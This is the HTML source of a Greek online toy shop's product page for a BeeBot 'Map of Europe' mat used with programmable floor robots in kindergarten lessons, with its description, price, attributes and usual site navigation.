						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/">
					Προσχολικά				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="wd-last-link">
					Νηπιαγωγεία				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					BeeBot – Χάρτης της Ευρώπης				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/beebot-%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%b1%ce%ba%ce%bf%ce%bb%ce%bf%cf%85%ce%b8%ce%af%ce%b1%cf%82-a6-%ce%b1%ce%b3%ce%b3%ce%bb%ce%b9%ce%ba%ce%ac/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/beebot-%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%b1%ce%ba%ce%bf%ce%bb%ce%bf%cf%85%ce%b8%ce%af%ce%b1%cf%82-a6-%ce%b1%ce%b3%ce%b3%ce%bb%ce%b9%ce%ba%ce%ac/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/03/bee-bot-εντολές-eng-product-19-2-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="BeeBot – Κάρτες ακολουθίας A6 (Αγγλικά)" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/03/bee-bot-εντολές-eng-product-19-2-2-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2022/03/bee-bot-εντολές-eng-product-19-2-2-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/03/bee-bot-εντολές-eng-product-19-2-2-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2022/03/bee-bot-εντολές-eng-product-19-2-2-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2022/03/bee-bot-εντολές-eng-product-19-2-2-1536x1536.png 1536w, https://stem-toys.gr/wp-content/uploads/2022/03/bee-bot-εντολές-eng-product-19-2-2-2048x2048.png 2048w, https://stem-toys.gr/wp-content/uploads/2022/03/bee-bot-εντολές-eng-product-19-2-2-1200x1200.png 1200w, https://stem-toys.gr/wp-content/uploads/2022/03/bee-bot-εντολές-eng-product-19-2-2-600x600.png 600w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/beebot-%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%b1%ce%ba%ce%bf%ce%bb%ce%bf%cf%85%ce%b8%ce%af%ce%b1%cf%82-a6-%ce%b1%ce%b3%ce%b3%ce%bb%ce%b9%ce%ba%ce%ac/" class="wd-entities-title">
						BeeBot – Κάρτες ακολουθίας A6 (Αγγλικά)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>16.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-11-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Ηλεκτρικό Αυτοκίνητο" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-11-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-11-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-11-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-11-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-11-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-11.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf/" class="wd-entities-title">
						Ηλεκτρικό Αυτοκίνητο					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>13.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys">
				STEM - toys			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	BeeBot – Χάρτης της Ευρώπης
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>26.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					
	
	<form class="cart" action="https://stem-toys.gr/product/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69775e972e89d">BeeBot – Χάρτης της Ευρώπης ποσότητα</label>
	<input
		type="number"
				id="quantity_69775e972e89d"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="48956" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:48956,&quot;item_id&quot;:48956,&quot;item_name&quot;:&quot;BeeBot \u2013 \u03a7\u03ac\u03c1\u03c4\u03b7\u03c2 \u03c4\u03b7\u03c2 \u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2&quot;,&quot;sku&quot;:&quot;444416&quot;,&quot;price&quot;:26.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;BeeBot&quot;,&quot;id&quot;:48956}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[48956] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"236265cd-3eb2-41c3-981a-a920774834d1","params":{"content_type":"product","content_ids":["48956"],"contents":[{"id":"48956","quantity":1}],"tags":"4-5 years, 5-6 years","content_name":"BeeBot \u2013 \u03a7\u03ac\u03c1\u03c4\u03b7\u03c2 \u03c4\u03b7\u03c2 \u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2","category_name":"B2B-toys, BeeBot, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1","value":"26.5","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				444416			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://stem-toys.gr/product-category/b2b-toys/" rel="tag">B2B-toys</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/edu-robot/beebot/" rel="tag">BeeBot</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" rel="tag">Νηπιαγωγεία</a></span>	
			<span class="tagged_as"><span class="meta-label">Ετικέτες:</span> <a href="https://stem-toys.gr/product-tag/4-5-years/" rel="tag">4-5 years</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-tag/5-6-years/" rel="tag">5-6 years</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element">
<div class="wpb_wrapper">
<p>BeeBot – Χάρτης της Ευρώπης</p>
<p>Προγραμματίστε το Beebot ή το Bluebot για να “ταξιδέψει” σε όλη την Ευρώπη.</p>
<p>Παίξτε μαζί με τα παιδιά και γνωρίστε τις γειτονικές μας χώρες και τις χώρες που βρίσκονται στην ήπειρο της Ευρώπης.</p>
<p>Ανακαλύψτε τις ιδιαιτερότητες των χωρών και την κουλτούρα του κάθε λαού.</p>
<p>Διαστάσεις: 105×90  cm</p>
<p>Για χρήση με το <a href="https://www.why.gr/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CE%B7%CE%BC%CE%B1/ekpaideytika-proionta/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%cf%81%ce%bf%ce%bc%cf%80%ce%bf%cf%84%ce%b9%ce%ba%ce%ae-%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%b3%cf%89%ce%b3%ce%b5%ce%af%ce%bf%cf%85-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/beebot-bluebot-probot/beebot/" target="_blank" rel="noopener noreferrer"><strong>BeeBot</strong></a> και το <a href="https://stem-toys.gr/product/bluebot/" target="_blank" rel="noopener noreferrer"><strong>BlueBot</strong></a></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-warning" title="" href="https://stem-toys.gr/product-category/edu-robot/beebot/" target="_blank" rel="noopener">Δείτε άλλες πίστες ΕΔΩ</a></div>
</div>
</div>
</div>
</div>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="vc_message_box vc_message_box-standard vc_message_box-rounded vc_color-violet">
<div class="vc_message_box-icon"></div>
<p>Συνδυάστε το για ένα μάθημα διαπολιτισμικής αγωγής.</p>
</div>
</div>
</div>
</div>
</div>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Ηλικία					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Ηλικία 3y-4y</p>

							</span>, <span class="wd-attr-term">
				<p>Ηλικία 5y-6y</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>STEM &#8211; toys</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_3870" class="wd-brands brands-widget slider-brands_3870 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
